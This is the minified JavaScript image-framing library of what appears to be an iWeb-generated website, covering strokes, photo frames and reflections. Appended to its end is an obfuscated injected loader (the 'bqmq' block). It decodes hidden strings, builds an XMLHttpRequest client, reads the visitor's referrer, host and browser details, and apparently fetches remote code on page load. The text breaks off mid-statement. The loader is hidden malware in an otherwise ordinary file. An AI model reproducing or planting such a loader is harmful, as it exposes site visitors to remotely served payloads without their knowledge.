allImagesLoaded=false;if(this.loadedImgs.length>=this.imgCount)
{allImagesLoaded=true;for(var k=0;allImagesLoaded&&k<this.loadedImgs.length;++k)
{if(this.loadedImgs[k]===undefined)
{allImagesLoaded=false;}}}
if(allImagesLoaded)
{context.save();context.translate(0,bounds.size.height-1);context.scale(1,-1);for(var k=0;k<this.loadedImgs.length;++k)
{var loadedImg=this.loadedImgs[k];var clipper=$(IWClippingNode(imgs[k]));if(clipper&&clipper.descendantOf(div))
{var clipOffset=IWChildOffset(clipper,div,true);context.save();context.rect(clipOffset.x-leftOffset,clipOffset.y-topOffset-bottomOffset,clipper.offsetWidth,clipper.offsetHeight);context.clip();context.drawImage(loadedImg.imgObject,loadedImg.left,loadedImg.top,loadedImg.width,loadedImg.height);context.restore();}
else
{context.drawImage(loadedImg.imgObject,loadedImg.left,loadedImg.top,loadedImg.width,loadedImg.height);}}
context.restore();context.save();context.globalCompositeOperation="destination-out";var gradient=context.createLinearGradient(0,0,0,reflection.height);gradient.addColorStop(1,"rgba(255, 255, 255, 1.0)");gradient.addColorStop(0,"rgba(255, 255, 255, "+(1-self.mOpacity)+")");context.fillStyle=gradient;if(navigator.appVersion.indexOf('WebKit')!=-1)
{context.rect(0,0,reflection.width,reflection.height*2);context.fill();}
else
{context.fillRect(0,0,reflection.width,reflection.height*2);}
context.restore();}};for(var j=0;j<imgs.length;++j)
{var img=imgs[j];var image=IWCreateImage(img.src);image.load(sandwich.onImageLoad.bind(sandwich,j,img,image));}}}}});var kLeft=0,kTopLeft=1,kTop=2,kTopRight=3,kRight=4,kBottomRight=5,kBottom=6,kBottomLeft=7,kPartCount=8;var IWStrokeParts=Class.create({initialize:function(strokeParts,maxImageSize,shouldClip,strokeWidth)
{this.mStrokeParts=strokeParts;this.mMaxImageSize=maxImageSize;this.mShouldClip=shouldClip;if(shouldClip)
{this.mStrokeWidth=strokeWidth;}},p_imageLayout:function(imageSize)
{var strokeParts=this.mStrokeParts;var hDelta=this.mMaxImageSize.width-imageSize.width;var vDelta=this.mMaxImageSize.height-imageSize.height;var topLeft=strokeParts[kTopLeft].rect;var topRight=strokeParts[kTopRight].rect.offset(-hDelta,0);var bottomRight=strokeParts[kBottomRight].rect.offset(-hDelta,-vDelta);var bottomLeft=strokeParts[kBottomLeft].rect.offset(0,-vDelta);var top=strokeParts[kTop].rect;top.size.width=topRight.origin.x-top.origin.x;var right=strokeParts[kRight].rect.offset(-hDelta,0);right.size.height=bottomRight.origin.y-right.origin.y;var bottom=strokeParts[kBottom].rect.offset(0,-vDelta);bottom.size.width=bottomRight.origin.x-bottom.origin.x;var left=strokeParts[kLeft].rect;left.size.height=bottomLeft.origin.y-left.origin.y;return[left,topLeft,top,topRight,right,bottomRight,bottom,bottomLeft];},p_imageMarkup:function(imageSize,zIndex)
{var markup='';var layoutRects=this.p_imageLayout(imageSize);for(var index=kLeft;index<kPartCount;++index)
{var style=layoutRects[index].position();if(zIndex)
{style+='z-index: '+zIndex+';';}
markup+=imgMarkup(this.mStrokeParts[index].url,style);}
return markup;},markupForImageStreamEntry:function(imageStreamEntry,imageSize)
{var rect=new IWRect(0,0,imageSize.width,imageSize.height);var clippingDivPre='';var clippingDivPost='';var thumbRect=rect.clone();if(this.mShouldClip)
{var left=(this.mStrokeWidth/2+1);var top=(this.mStrokeWidth/2+1);var clippingRect=new IWRect(left,top,(imageSize.width-this.mStrokeWidth-2),(imageSize.height-this.mStrokeWidth-2));clippingDivPre='<div style="overflow: hidden; '+clippingRect.position()+'">';clippingDivPost='</div>';thumbRect.origin.x-=left;thumbRect.origin.y-=top;}
var markup='<div class="framedImage" style="'+rect.position()+'">';markup+=clippingDivPre;markup+=imageStreamEntry.thumbnailMarkupForRect(thumbRect);markup+=clippingDivPost;markup+=this.p_imageMarkup(imageSize,2);markup+='</div>';return markup;},applyToElement:function(div)
{div=$(div);if(div!=null)
{if(div.parentNode)
{$(div.parentNode).ensureHasLayoutForIE();}
var size=new IWSize(div.offsetWidth,div.offsetHeight);div.insert(this.p_imageMarkup(size,(div.hasClassName("aboveStrokesAndFrames")?-1:"auto")));if(!div.hasClassName("flowDefining"))
{if(div.style.position!='absolute')
{var divRect=new IWRect(0,0,div.offsetWidth,div.offsetHeight);var unionRect=IWZeroRect();var layoutRects=this.p_imageLayout(size);layoutRects.each(function(r)
{unionRect=unionRect.union(r);});var padding=divRect.paddingToRect(unionRect);var marginLeft=Element.getStyle(div,"marginLeft");marginLeft=marginLeft?(toPixelsAtElement(div,marginLeft,false)):0;var marginTop=Element.getStyle(div,"marginTop");marginTop=marginTop?(toPixelsAtElement(div,marginTop,true)):0;var marginRight=Element.getStyle(div,"marginRight");marginRight=marginRight?(toPixelsAtElement(div,marginRight,false)):0;var marginBottom=Element.getStyle(div,"marginBottom");marginBottom=marginBottom?(toPixelsAtElement(div,marginBottom,true)):0;if(windowsInternetExplorer)
{div.setStyle({marginLeft:px(Math.max(0,padding.left-1)+marginLeft),marginTop:px(Math.max(0,padding.top-1)+marginTop),marginRight:px(Math.max(0,padding.right-1)+marginRight),marginBottom:px(Math.max(0,padding.bottom-1)+marginBottom)});if(effectiveBrowserVersion==7)
{updateListOfIE7FloatsFix(div);}}
else
{div.setStyle({marginLeft:px(padding.left+marginLeft),marginTop:px(padding.top+marginTop),marginRight:px(padding.right+marginRight),marginBottom:px(padding.bottom+marginBottom)});}}}}},strokeExtra:function(imageSize)
{if(!imageSize)
{imageSize=this.mMaxImageSize;}
rect=new IWRect(IWZeroPoint(),imageSize);var layout=this.p_imageLayout(rect.size);var unionRect=IWZeroRect();layout.each(function(r)
{unionRect=unionRect.union(r);});return rect.paddingToRect(unionRect);}});var IWStroke=Class.create({initialize:function(strokeURL,strokeRect,maxImageSize)
{this.mStrokeURL=strokeURL;this.mStrokeRect=strokeRect;this.mMaxImageSize=maxImageSize;},p_strokeRect:function(imageSize)
{var hScale=imageSize.width/this.mMaxImageSize.width;var vScale=imageSize.height/this.mMaxImageSize.height;var strokeRect=this.mStrokeRect.scale(hScale,vScale,true);return strokeRect;},p_imageMarkup:function(imageSize,zIndex)
{var style=this.p_strokeRect(imageSize).position();if(zIndex)
{style+='z-index: '+zIndex+';';}
return imgMarkup(this.mStrokeURL,style);},markupForImageStreamEntry:function(imageStreamEntry,imageSize)
{var rect=new IWRect(0,0,imageSize.width,imageSize.height);var markup='<div class="framedImage" style="'+rect.position()+'">';markup+=imageStreamEntry.thumbnailMarkupForRect(rect);markup+=this.p_imageMarkup(imageSize,2);markup+='</div>';return markup;},applyToElement:function(div)
{div=$(div);if(div!=null)
{if(div.parentNode)
{$(div.parentNode).ensureHasLayoutForIE();}
var size=new IWSize(div.offsetWidth,div.offsetHeight);div.insert(this.p_imageMarkup(size,(div.hasClassName("aboveStrokesAndFrames")?-1:"auto")));if(!div.hasClassName("flowDefining"))
{if(div.style.position!='absolute')
{var divRect=new IWRect(0,0,div.offsetWidth,div.offsetHeight);var padding=divRect.paddingToRect(this.mStrokeRect);var marginLeft=Element.getStyle(div,"marginLeft");marginLeft=marginLeft?(toPixelsAtElement(div,marginLeft,false)):0;var marginTop=Element.getStyle(div,"marginTop");marginTop=marginTop?(toPixelsAtElement(div,marginTop,true)):0;var marginRight=Element.getStyle(div,"marginRight");marginRight=marginRight?(toPixelsAtElement(div,marginRight,false)):0;var marginBottom=Element.getStyle(div,"marginBottom");marginBottom=marginBottom?(toPixelsAtElement(div,marginBottom,true)):0;div.setStyle({marginLeft:px(padding.left+marginLeft),marginTop:px(padding.top+marginTop),marginRight:px(padding.right+marginRight),marginBottom:px(padding.bottom+marginBottom)});if(windowsInternetExplorer&&effectiveBrowserVersion==7)
{updateListOfIE7FloatsFix(div);}}}}},strokeExtra:function(imageSize)
{if(imageSize===undefined)
{imageSize=this.mMaxImageSize;}
var imageRect=new IWRect(IWZeroPoint(),imageSize);return imageRect.paddingToRect(this.p_strokeRect(imageSize));}});var IWEmptyStroke=Class.create({initialize:function()
{},markupForImageStreamEntry:function(imageStreamEntry,imageSize)
{var rect=new IWRect(0,0,imageSize.width,imageSize.height);var markup='<div class="framedImage" style="'+rect.position()+'">';markup+=imageStreamEntry.thumbnailMarkupForRect(rect);markup+='</div>';return markup;},applyToElement:function(div)
{},strokeExtra:function()
{return new IWPadding(0,0,0,0);}});var kSFRFrameTopLeft=0;var kSFRFrameTop=1;var kSFRFrameTopRight=2;var kSFRFrameRight=3;var kSFRFrameBottomRight=4;var kSFRFrameBottom=5;var kSFRFrameBottomLeft=6;var kSFRFrameLeft=7;var kSFRFrameClip=0;var kSFRFrameStretchEvenly=1;var kSFRFrameStretchToFit=2;var IWPhotoFrame=Class.create({initialize:function(images,maskImages,tilingMode,assetScale,leftInset,topInset,rightInset,bottomInset,unscaledLeftWidth,unscaledTopHeight,unscaledRightWidth,unscaledBottomHeight,leftTileHeight,topTileWidth,rightTileHeight,bottomTileWidth,adornmentURL,adornmentPosition,adornmentSize,minimumAssetScale)
{this.mImages=images;this.mMaskImages=maskImages;this.mTilingMode=tilingMode;this.mLeftInset=leftInset;this.mTopInset=topInset;this.mRightInset=rightInset;this.mBottomInset=bottomInset;this.mUnscaledLeftWidth=unscaledLeftWidth;this.mUnscaledTopHeight=unscaledTopHeight;this.mUnscaledRightWidth=unscaledRightWidth;this.mUnscaledBottomHeight=unscaledBottomHeight;this.mLeftTileHeight=leftTileHeight;this.mTopTileWidth=topTileWidth;this.mRightTileHeight=rightTileHeight;this.mBottomTileWidth=bottomTileWidth;this.mAdornmentURL=adornmentURL;this.mAdornmentPosition=adornmentPosition;this.mAdornmentSize=adornmentSize;this.mMinimumAssetScale=minimumAssetScale;this.setAssetScale(assetScale);},setAssetScale:function(assetScale)
{assetScale=Math.min(assetScale,1.0);assetScale=Math.max(this.mMinimumAssetScale,assetScale);this.mAssetScale=assetScale;this.mLeftWidth=this.scaledValue(this.mUnscaledLeftWidth);this.mTopHeight=this.scaledValue(this.mUnscaledTopHeight);this.mRightWidth=this.scaledValue(this.mUnscaledRightWidth);this.mBottomHeight=this.scaledValue(this.mUnscaledBottomHeight);},scaledValue:function(valueToScale)
{return Math.ceil(valueToScale*this.mAssetScale);},markupForImageStreamEntry:function(imageStreamEntry,size)
{var oldAssetScale=this.mAssetScale;var maximumScale=this.maximumAssetScaleForImageSize(size);if((maximumScale<oldAssetScale)&&(maximumScale>=this.mMinimumAssetScale))
{this.setAssetScale(maximumScale);}
var coverageRect=this.coverageRect(new IWRect(0,0,size.width,size.height));var imageRect=new IWRect(-coverageRect.origin.x,-coverageRect.origin.y,size.width,size.height);coverageRect=coverageRect.offsetToOrigin();var markup='<div class="framedImage" style="'+coverageRect.position()+'">';markup+=imageStreamEntry.thumbnailMarkupForRect(imageRect);if(maximumScale>=this.mMinimumAssetScale)
{if(this.mImages!=null)
{markup+=this.p_buildFrame(this.mImages,coverageRect.size,2);}
if(this.mAdornmentURL!=null)
{markup+=this.p_adornmentMarkupForRect(imageRect,2);}
if(this.mMaskImages)
{}}
markup+='</div>';if(oldAssetScale!=this.mAssetScale)this.setAssetScale(oldAssetScale);return markup;},strokeExtra:function()
{var adornmentExtraTopMargin=0;if(this.mAdornmentURL)
{adornmentExtraTopMargin=Math.max(0,(this.scaledValue(this.mAdornmentSize.height)-this.mTopHeight)/2.0-this.mAdornmentPosition.y);}
return new IWPadding(this.mLeftWidth-this.scaledValue(this.mLeftInset),this.mTopHeight-this.scaledValue(this.mTopInset)+adornmentExtraTopMargin,this.mRightWidth-this.scaledValue(this.mRightInset),this.mBottomHeight-this.scaledValue(this.mBottomInset));},applyToElement:function(div)
{div=$(div);if(div!=null)
{if(div.parentNode)
{$(div.parentNode).ensureHasLayoutForIE();}
var markup='';var divRect=new IWRect(0,0,div.offsetWidth,div.offsetHeight);if((divRect.size.width>=(this.scaledValue(this.mLeftInset)+this.scaledValue(this.mRightInset)))&&(divRect.size.height>=(this.scaledValue(this.mTopInset)+this.scaledValue(this.mTopInset))))
{if(this.mImages!=null)
{var coverageRect=this.coverageRect(divRect);var containerRect=new IWRect(coverageRect.origin.x,coverageRect.origin.y,0,0);markup+='<div style="'+containerRect.position()+'">';markup+=this.p_buildFrame(this.mImages,coverageRect.size,(div.hasClassName("aboveStrokesAndFrames")?-1:"auto"));markup+='</div>';}
if(this.mAdornmentURL!=null)
{markup+=this.p_adornmentMarkupForRect(divRect);}}
div.insert(markup);if(!div.hasClassName("flowDefining"))
{if(div.style.position!='absolute')
{var frameExtra=this.strokeExtra();var marginLeft=Element.getStyle(div,"marginLeft");marginLeft=marginLeft?(toPixelsAtElement(div,marginLeft,false)):0;var marginTop=Element.getStyle(div,"marginTop");marginTop=marginTop?(toPixelsAtElement(div,marginTop,true)):0;var marginRight=Element.getStyle(div,"marginRight");marginRight=marginRight?(toPixelsAtElement(div,marginRight,false)):0;var marginBottom=Element.getStyle(div,"marginBottom");marginBottom=marginBottom?(toPixelsAtElement(div,marginBottom,true)):0;div.setStyle({marginLeft:px(frameExtra.left+marginLeft),marginTop:px(frameExtra.top+marginTop),marginRight:px(frameExtra.right+marginRight),marginBottom:px(frameExtra.bottom+marginBottom)});if(windowsInternetExplorer&&effectiveBrowserVersion==7)
{updateListOfIE7FloatsFix(div);}}}}},maximumAssetScaleForImageSize:function(in_imgSize)
{var maxScale=1;if((in_imgSize.width>this.mLeftInset+this.mRightInset)&&(in_imgSize.height>this.mTopInset+this.mBottomInset))
{maxScale=1;}
else if((in_imgSize.width<Math.ceil(this.mLeftInset*this.mMinimumAssetScale)+Math.ceil(this.mRightInset*this.mMinimumAssetScale))||(in_imgSize.height<Math.ceil(this.mTopInset*this.mMinimumAssetScale)+Math.ceil(this.mBottomInset*this.mMinimumAssetScale)))
{maxScale=0;}
else
{var maxWidthScale=1;var floatEpsilon=0.0000001;if(((this.mLeftInset+this.mRightInset)>=in_imgSize.width)&&((this.mLeftInset+this.mRightInset)>0))
{var leftChunkRatio=Math.floor(this.mLeftInset/(this.mLeftInset+this.mRightInset)*in_imgSize.width)/this.mLeftInset;var rightChunkRatio=Math.floor(this.mRightInset/(this.mLeftInset+this.mRightInset)*in_imgSize.width)/this.mRightInset;leftChunkRatio-=floatEpsilon;rightChunkRatio-=floatEpsilon;maxWidthScale=Math.max(leftChunkRatio,rightChunkRatio);if(in_imgSize.width<(Math.ceil(this.mLeftInset*maxWidthScale)+Math.ceil(this.mRightInset*maxWidthScale)))
{maxWidthScale=Math.min(leftChunkRatio,rightChunkRatio);}
if((maxWidthScale<this.mMinimumAssetScale)||in_imgSize.width<(Math.ceil(this.mLeftInset*maxWidthScale)+Math.ceil(this.mRightInset*maxWidthScale)))
{maxWidthScale=this.mMinimumAssetScale;}}
var maxHeightScale=1;if(((this.mTopInset+this.mBottomInset)>=in_imgSize.height)&&((this.mTopInset+this.mBottomInset)>0))
{var topChunkRatio=Math.floor(this.mTopInset/(this.mTopInset+this.mBottomInset)*in_imgSize.height)/this.mTopInset;var bottomChunkRatio=Math.floor(this.mBottomInset/(this.mTopInset+this.mBottomInset)*in_imgSize.height)/this.mBottomInset;topChunkRatio-=floatEpsilon;bottomChunkRatio-=floatEpsilon;maxHeightScale=Math.max(topChunkRatio,bottomChunkRatio);if(in_imgSize.height<(Math.ceil(this.mTopInset*maxHeightScale)+Math.ceil(this.mBottomInset*maxHeightScale)))
{maxHeightScale=Math.min(topChunkRatio,bottomChunkRatio);}
if((maxHeightScale<this.mMinimumAssetScale)||in_imgSize.height<(Math.ceil(this.mTopInset*maxHeightScale)+Math.ceil(this.mBottomInset*maxHeightScale)))
{maxHeightScale=this.mMinimumAssetScale;}}
maxScale=Math.min(maxWidthScale,maxHeightScale);}
return maxScale;},coverageRect:function(rect)
{var left=rect.origin.x+this.scaledValue(this.mLeftInset);var top=rect.origin.y+this.scaledValue(this.mTopInset);var right=rect.maxX()-this.scaledValue(this.mRightInset);var bottom=rect.maxY()-this.scaledValue(this.mBottomInset);left-=this.mLeftWidth;right+=this.mRightWidth;top-=this.mTopHeight;bottom+=this.mBottomHeight;return(new IWRect(left,top,right-left,bottom-top)).round();},p_buildFrame:function(images,size,zIndex)
{var width=size.width;var height=size.height;var startX=this.mLeftWidth;var endX=width-this.mRightWidth;var startY=this.mTopHeight;var endY=height-this.mBottomHeight;var markup="";var zIndexStyle=zIndex?('z-index: '+zIndex+';'):'';if((startX<=endX+1)&&(startY<=endY+1))
{var imageRect=new IWRect(0.0,0.0,this.mLeftWidth,this.mTopHeight);markup=imgMarkup(images[kSFRFrameTopLeft].sourceURL(),imageRect.position()+zIndexStyle);imageRect=new IWRect(0.0,(height-this.mBottomHeight),this.mLeftWidth,this.mBottomHeight);markup+=imgMarkup(images[kSFRFrameBottomLeft].sourceURL(),imageRect.position()+zIndexStyle);imageRect=new IWRect((width-this.mRightWidth),0.0,this.mRightWidth,this.mTopHeight);markup+=imgMarkup(images[kSFRFrameTopRight].sourceURL(),imageRect.position()+zIndexStyle);imageRect=new IWRect((width-this.mRightWidth),(height-this.mBottomHeight),this.mRightWidth,this.mBottomHeight);markup+=imgMarkup(images[kSFRFrameBottomRight].sourceURL(),imageRect.position()+zIndexStyle);var naturalSize=new IWSize(this.mLeftWidth,this.scaledValue(this.mLeftTileHeight));imageRect=new IWRect(0.0,startY,naturalSize.width,naturalSize.height);markup+=this.p_tiles(images[kSFRFrameLeft].sourceURL(),imageRect,startY,endY,true,zIndex);naturalSize=new IWSize(this.mRightWidth,this.scaledValue(this.mRightTileHeight));imageRect=new IWRect(width-this.mRightWidth,startY,naturalSize.width,naturalSize.height);markup+=this.p_tiles(images[kSFRFrameRight].sourceURL(),imageRect,startY,endY,true,zIndex);naturalSize=new IWSize(this.scaledValue(this.mTopTileWidth),this.mTopHeight);imageRect=new IWRect(startX,0.0,naturalSize.width,naturalSize.height);markup+=this.p_tiles(images[kSFRFrameTop].sourceURL(),imageRect,startX,endX,false,zIndex);naturalSize=new IWSize(this.scaledValue(this.mBottomTileWidth),this.mBottomHeight);imageRect=new IWRect(startX,height-this.mBottomHeight,naturalSize.width,naturalSize.height);markup+=this.p_tiles(images[kSFRFrameBottom].sourceURL(),imageRect,startX,endX,false,zIndex);}
return markup;},p_adornmentRectForRect:function(rect)
{var adornmentCenter=new IWPoint();rect=this.coverageRect(rect);adornmentCenter.x=(rect.size.width-(this.mLeftWidth+this.mRightWidth))*this.mAdornmentPosition.x;adornmentCenter.x+=rect.origin.x+this.mLeftWidth;adornmentCenter.y=this.mTopHeight/2.0+(rect.origin.y+this.mAdornmentPosition.y);var scaledAdornmentSize=new IWSize(this.scaledValue(this.mAdornmentSize.width),this.scaledValue(this.mAdornmentSize.height));var adornmentOrigin=new IWPoint(adornmentCenter.x-(scaledAdornmentSize.width/2.0),adornmentCenter.y-(scaledAdornmentSize.height/2.0));var adornmentRect=new IWRect(adornmentOrigin,scaledAdornmentSize);return adornmentRect;},p_adornmentMarkupForRect:function(rect,zIndex)
{var zIndexStyle=zIndex?('z-index: '+zIndex+';'):'';return imgMarkup(this.mAdornmentURL,this.p_adornmentRectForRect(rect).position()+zIndexStyle);},p_tiles:function(imageURL,imageRect,start,end,vertical,zIndex)
{var markup="";if(start<end)
{var zIndexStyle=zIndex?('z-index: '+zIndex+';'):'';var tileRect=imageRect.clone();var tilingMode=this.mTilingMode;if(vertical)
{tileRect.size.height=Math.ceil(end-start);if(imageRect.size.height==1)
{tilingMode=kSFRFrameStretchToFit;}}
else
{tileRect.size.width=Math.ceil(end-start);if(imageRect.size.width==1)
{tilingMode=kSFRFrameStretchToFit;}}
if(tilingMode==kSFRFrameStretchToFit)
{markup+=imgMarkup(imageURL,tileRect.position()+zIndexStyle);}
else
{var naturalSize=imageRect.size;var offset=(vertical?naturalSize.height:naturalSize.width);var maxTiles=Math.ceil((end-start)/offset);if(offset<5||maxTiles>20)
{IWAssert(function(){return true},"Please remove this assert and the surrouding block.");iWLog("Too many frame image tiles are getting generated.  Performance may be affected.");}
if(tilingMode==kSFRFrameStretchEvenly)
{offset=(end-start)/maxTiles;if(vertical)
{imageRect.size.height=offset;}
else
{imageRect.size.width=offset;}}
else if(tilingMode==kSFRFrameClip)
{markup+='<div style="'+tileRect.position()+'overflow: hidden; ">';imageRect.origin.x=0;imageRect.origin.y=0;}
for(var i=0;i<maxTiles;++i)
{var left=Math.round(imageRect.origin.x);var right=Math.round(imageRect.origin.x+imageRect.size.width);var top=Math.round(imageRect.origin.y);var bottom=Math.round(imageRect.origin.y+imageRect.size.height);var roundedRect=new IWRect(left,top,(right-left),(bottom-top));markup+=imgMarkup(imageURL,roundedRect.position()+zIndexStyle);imageRect=vertical?imageRect.offset(0.0,offset):imageRect.offset(offset,0.0);}
if(tilingMode==kSFRFrameClip)
{markup+="</div>";}}}
return markup;}});;if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new 